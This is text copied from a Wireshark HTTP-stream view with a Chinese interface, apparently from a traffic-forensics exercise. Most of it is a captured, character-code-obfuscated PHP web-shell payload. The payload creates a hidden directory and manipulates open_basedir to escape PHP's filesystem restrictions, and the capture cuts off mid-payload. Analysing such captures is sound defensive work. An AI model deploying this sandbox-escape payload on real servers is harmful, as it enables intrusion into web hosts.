 Wireshark · 追踪 HTTP 流 (tcp.stream eq 10) · 2.pcapng
ChR(108).ChR(97).ChR(121).ChR(95).ChR(101).ChR(114).ChR(114).ChR(111).ChR(114).ChR(115).ChR(34).ChR(44).ChR(32).ChR(34).ChR(48).ChR(
34).ChR(41).ChR(59).ChR(64).ChR(115).ChR(101).ChR(116).ChR(95).ChR(116).ChR(105).ChR(109).ChR(101).ChR(95).ChR(108).ChR(105).ChR(109
).ChR(105).ChR(116).ChR(40).ChR(48).ChR(41).ChR(59).ChR(36).ChR(111).ChR(112).ChR(100).ChR(105).ChR(114).ChR(61).ChR(64).ChR(105).Ch
R(110).ChR(105).ChR(95).ChR(103).ChR(101).ChR(116).ChR(40).ChR(34).ChR(111).ChR(112).ChR(101).ChR(110).ChR(95).ChR(98).ChR(97).ChR(1
15).ChR(101).ChR(100).ChR(105).ChR(114).ChR(34).ChR(41).ChR(59).ChR(105).ChR(102).ChR(40).ChR(36).ChR(111).ChR(112).ChR(100).ChR(105
).ChR(114).ChR(41).ChR(32).ChR(123).ChR(36).ChR(111).ChR(99).ChR(119).ChR(100).ChR(61).ChR(100).ChR(105).ChR(114).ChR(110).ChR(97).C
hR(109).ChR(101).ChR(40).ChR(36).ChR(95).ChR(83).ChR(69).ChR(82).ChR(86).ChR(69).ChR(82).ChR(91).ChR(34).ChR(83).ChR(67).ChR(82).ChR
(73).ChR(80).ChR(84).ChR(95).ChR(70).ChR(73).ChR(76).ChR(69).ChR(78).ChR(65).ChR(77).ChR(69).ChR(34).ChR(93).ChR(41).ChR(59).ChR(36)
.ChR(111).ChR(112).ChR(97).ChR(114).ChR(114).ChR(61).ChR(112).ChR(114).ChR(101).ChR(103).ChR(95).ChR(115).ChR(112).ChR(108).ChR(105)
.ChR(116).ChR(40).ChR(98).ChR(97).ChR(115).ChR(101).ChR(54).ChR(52).ChR(95).ChR(100).ChR(101).ChR(99).ChR(111).ChR(100).ChR(101).ChR
(40).ChR(34).ChR(76).ChR(122).ChR(116).ChR(56).ChR(79).ChR(105).ChR(56).ChR(61).ChR(34).ChR(41).ChR(44).ChR(36).ChR(111).ChR(112).Ch
R(100).ChR(105).ChR(114).ChR(41).ChR(59).ChR(64).ChR(97).ChR(114).ChR(114).ChR(97).ChR(121).ChR(95).ChR(112).ChR(117).ChR(115).ChR(1
04).ChR(40).ChR(36).ChR(111).ChR(112).ChR(97).ChR(114).ChR(114).ChR(44).ChR(36).ChR(111).ChR(99).ChR(119).ChR(100).ChR(44).ChR(115).
ChR(121).ChR(115).ChR(95).ChR(103).ChR(101).ChR(116).ChR(95).ChR(116).ChR(101).ChR(109).ChR(112).ChR(95).ChR(100).ChR(105).ChR(114).
ChR(40).ChR(41).ChR(41).ChR(59).ChR(102).ChR(111).ChR(114).ChR(101).ChR(97).ChR(99).ChR(104).ChR(40).ChR(36).ChR(111).ChR(112).ChR(9
7).ChR(114).ChR(114).ChR(32).ChR(97).ChR(115).ChR(32).ChR(36).ChR(105).ChR(116).ChR(101).ChR(109).ChR(41).ChR(32).ChR(123).ChR(105).
ChR(102).ChR(40).ChR(33).ChR(64).ChR(105).ChR(115).ChR(95).ChR(119).ChR(114).ChR(105).ChR(116).ChR(97).ChR(98).ChR(108).ChR(101).ChR
(40).ChR(36).ChR(105).ChR(116).ChR(101).ChR(109).ChR(41).ChR(41).ChR(123).ChR(99).ChR(111).ChR(110).ChR(116).ChR(105).ChR(110).ChR(1
17).ChR(101).ChR(59).ChR(125).ChR(59).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105).ChR(114).ChR(61).ChR(36).ChR(105).ChR(116).ChR(101
).ChR(109).ChR(46).ChR(34).ChR(47).ChR(46).ChR(54).ChR(51).ChR(102).ChR(98).ChR(53).ChR(57).ChR(98).ChR(34).ChR(59).ChR(64).ChR(109)
.ChR(107).ChR(100).ChR(105).ChR(114).ChR(40).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105).ChR(114).ChR(41).ChR(59).ChR(105).ChR(102).
ChR(40).ChR(33).ChR(64).ChR(102).ChR(105).ChR(108).ChR(101).ChR(95).ChR(101).ChR(120).ChR(105).ChR(115).ChR(116).ChR(115).ChR(40).Ch
R(36).ChR(116).ChR(109).ChR(100).ChR(105).ChR(114).ChR(41).ChR(41).ChR(123).ChR(99).ChR(111).ChR(110).ChR(116).ChR(105).ChR(110).ChR
(117).ChR(101).ChR(59).ChR(125).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105).ChR(114).ChR(61).ChR(114).ChR(101).ChR(97).ChR(108).ChR(
112).ChR(97).ChR(116).ChR(104).ChR(40).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105).ChR(114).ChR(41).ChR(59).ChR(64).ChR(99).ChR(104)
.ChR(100).ChR(105).ChR(114).ChR(40).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105).ChR(114).ChR(41).ChR(59).ChR(64).ChR(105).ChR(110).C
hR(105).ChR(95).ChR(115).ChR(101).ChR(116).ChR(40).ChR(34).ChR(111).ChR(112).ChR(101).ChR(110).ChR(95).ChR(98).ChR(97).ChR(115).ChR(
101).ChR(100).ChR(105).ChR(114).ChR(34).ChR(44).ChR(32).ChR(34).ChR(46).ChR(46).ChR(34).ChR(41).ChR(59).ChR(36).ChR(99).ChR(110).ChR
(116).ChR(97).ChR(114).ChR(114).ChR(61).ChR(64).ChR(112).ChR(114).ChR(101).ChR(103).ChR(95).ChR(115).ChR(112).ChR(108).ChR(105).ChR(
116).ChR(40).ChR(34).ChR(47).ChR(92).ChR(92).ChR(92).ChR(92).ChR(124).ChR(92).ChR(47).ChR(47).ChR(34).ChR(44).ChR(36).ChR(116).ChR(1
09).ChR(100).ChR(105).ChR(114).ChR(41).ChR(59).ChR(102).ChR(111).ChR(114).ChR(40).ChR(36).ChR(105).ChR(61).ChR(48).ChR(59).ChR(36).C
hR(105).ChR(60).ChR(115).ChR(105).ChR(122).ChR(101).ChR(111).ChR(102).ChR(40).ChR(36).ChR(99).ChR(110).ChR(116).ChR(97).ChR(114).ChR
(114).ChR(41).ChR(59).ChR(36).ChR(105).ChR(43).ChR(43).ChR(41).ChR(123).ChR(64).ChR(99).ChR(104).ChR(100).ChR(105).ChR(114).ChR(40).
ChR(34).ChR(46).ChR(46).ChR(34).ChR(41).ChR(59).ChR(125).ChR(59).ChR(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(115).ChR(101).ChR(11
6).ChR(40).ChR(34).ChR(111).ChR(112).ChR(101).ChR(110).ChR(95).ChR(98).ChR(97).ChR(115).ChR(101).ChR(100).ChR(105).ChR(114).ChR(34).
ChR(44).ChR(34).ChR(47).ChR(34).ChR(41).ChR(59).ChR(64).ChR(114).ChR(109).ChR(100).ChR(105).ChR(114).ChR(40).ChR(36).ChR(116).ChR(10
分组 145。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（27 kB）
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助